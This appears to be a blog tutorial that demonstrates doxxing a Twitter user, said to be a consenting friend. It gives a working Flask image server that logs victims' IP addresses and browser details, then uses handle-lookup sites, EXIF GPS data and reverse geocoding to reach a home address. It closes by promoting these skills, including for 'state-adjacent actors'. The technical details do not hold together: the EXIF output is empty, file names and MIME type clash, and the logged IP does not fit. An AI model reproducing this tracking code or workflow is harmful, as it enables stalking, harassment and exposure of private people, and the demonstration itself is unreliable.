When we use the internet, we face all kinds of threats to our privacy. Typically, the people snooping on our data are social media apps and advertisers. Sometimes, though, targeting snooping occurs to violate the privacy of a specific person online in a malicious way. Doxxing is the nonconsensual acquisition and publication of private information obtained about someone. Sometimes it’s a celebrity, or a controversial figure, or just plain old harassment. Often, attackers obtain the dox (personal information) via social engineering or phishing. However, the most typical medium is OSINT – open source intelligence.
In this article, we’ll show you how hackers use OSINT techniques to wreak havoc in the lives of their victims. By walking through a step-by-step, hands-on demonstration, we hope to build the foundation for your intuition around these kinds of attacks. Finally, we’ll close with a list of further resources to learn more about doxxing and OSINT.
Selecting a target
With all that said, let’s doxx someone. Obviously, since this is a demonstration, I will be using the online identity of a personal friend, who explicitly consented to everything that occurs below.
Let’s suppose that all we know about this person is their Twitter handle, @Esmeraldy. Their profile has no description, but they have a hefty follower count.

From here, there are a few ways we may find more clues to aid us along on our quest.
- Read their tweets
- Lookup their username on other platforms
- See what accounts they’re following to gather more clues
Since the first step is the simplest, let’s do that. And very quickly, we find a tweet where someone named Sophiee asks esmeraldy for their Urbit ship name. Urbit includes extensive social media functionality.

As the Germans say, Wunderbar! Using this, we’ll begin unraveling the thread of this user’s anonymity.
You see, on Urbit’s Talk app, if we send someone an image link, their browser will load it automatically when they open our message. If a server we control hosts the image, then we can check the HTTP server logs to see their IP address (as well as their OS and browser!)
Acquiring their IP address
I’ve created a simple Python script to serve an image and log the IP address and HTTP headers of anyone who loads the image.
from flask import Flask, send_file, request
app = Flask(name)
@app.route('/meme.jpg')def serve_sheep():
user_agent = request.headers.get('User-Agent')
referer = request.headers.get('Referer')
ip = request.remote_addr
with open('doxlog.txt', 'a') as doxlog:
doxlog.write('New victim:\n')
doxlog.write(f'IP address: {ip}\n')
doxlog.write(f'User agent: {user_agent}\n')
doxlog.write(f'Referrer: {referer}\n\n')
return send_file('sheep.jpg', mimetype='image/png')
So, the code above uses a Python framework called Flask. However, it’s okay if you don’t understand what Flask is, just know that it will let us serve our image to victims and track metadata that helps us identify them.
After finishing that script, I sent them a link to the endpoint on my server running this image, and waited. Then, six hours later, something pops up:
➜ cat doxlog.txt
New victim:
IP address: 127.0.0.1
User agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
Referrer: None
New victim:
IP address: 172.67.175.50
User agent: Chromium
Referrer: canluk-chimex.tlon.network
Alright, got ’em! By looking up the IP, we find it in Cheney Reservoir, Kansas.

And now we know who they are and (roughly) where they might be. But let’s see if we can find their full name.
Doxxing kill chain: full name
First, I run their Twitter handle through handlefinder.com, and it instantly gives me their LinkedIn profile.

Indeed, this part turned out to be really easy. However, that OSINT site gives us a few dozen other profiles we could look through, if we want to. Still, just to finish things off, let’s try to get their precise location.
In one of their LinkedIn posts, they include a photo of a barbeque they attended. And the post says “Having fun with the neighbors in my backyard barbecue!”. That’s Perfect. Because we can use the EXIF data in the image metadata to see the GPS coordinates of wherever she took this photo. At least, if we’re lucky. Sometimes the platform will scrub any EXIF data during the image’s upload.
so let’s run ExifTool on the image and see what we can get.
➜ leak_ips exif sheep.jpg
EXIF tags in ‘sheep.jpg’ (‘Intel’ byte order):
Image Description |
Looking at the EXIF data, the GPS coordinates exactly match the image above! So this is where they live! And correlating it to an address with a reverse geocoding tool like mapdevelopers.com, we see the address is 1934 Serring Street, East Chenney, Kansas.
Well, that was too easy! So who knows what other crazy personal information is scattered around on all of the other social media profiles and posts we could find online. People share way to much, and spend much of their modern lives on the internet. There’s a lesson here about oversharing online.
Want to learn more about doxxing?
If this attacker were financially motivated, they might use this information to extort the victim. Furthermore, people who run controversial, anonymous accounts online have a lot to lose from doxxing. Also, paying a small fine might keep them their job and social safety net. Just as commonly, the information will simply be posted online for all to see. The purpose may be humiliation, or even just honest journalism, depending on the precise nature of the targeted person.
As an example of a semi-journalistic doxxing project, there’s DezNat Exposed, which is a doxxing project created to discourage extremists from a 2010s political-religious trend. Many other such projects exist, often with quite a bit of funding. Whether you want to help state-adjacent actors in clandestine operations to control public discourse, or simply learn to defend yourself and others from these kinds of threats, OSINT is a valuable asset.
Finally, You can learn more about OSINT, including the dark art of doxxing, by consulting the resources below:
- BellingCat – Private OSINT provider. And they publish thorough blogposts detailing their geopolitical OSINT work, which doubles as a kind of OSINT journalism.
- HackTheBox – Because practical experience is most important, these hacker wargames give you hands-on challenges. However, we warn you – these are extremely difficult.
- Beginners Field Guide: Where & How to Learn OSINT – Because another tutorial from a different perspective may be a good place to start if you want to hear more about the basics!
Because OSINT is such a fascinating field with ample opportunity for new hackers, we sincerely hope that OSINT sparks your curiosity and you learn to protect yourself and everyone else from the growing threat of doxxing online. So happy hacking!

Leave a Reply